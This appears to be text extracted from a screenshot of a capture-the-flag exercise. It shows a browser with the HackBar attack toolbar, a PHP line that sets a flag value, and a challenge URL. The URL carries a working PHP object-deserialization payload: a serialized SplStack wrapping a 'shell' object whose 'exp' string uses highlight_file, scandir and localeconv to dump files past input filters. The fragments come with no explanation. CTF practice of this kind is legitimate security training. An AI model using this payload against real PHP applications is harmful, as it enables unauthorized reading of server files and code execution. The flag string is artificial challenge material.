 <?php
$flag="FLAG{41b45140-4e42-4a4f-ab20-809cf1a876d6}";
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://32986d84ff-d267d32b0b-21.thudart.cn/?exp=C:8:"SplStack":121:{i:6;:O:5:"shell":1:
{s:3:"exp";s:82:"highlight_file(next(array_reverse(scandir(pos(localeconv())))));__halt_compiler();";}}